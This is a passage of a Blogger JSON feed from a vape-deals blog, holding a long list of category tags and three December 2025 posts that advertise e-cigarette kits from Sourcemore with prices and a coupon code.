Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 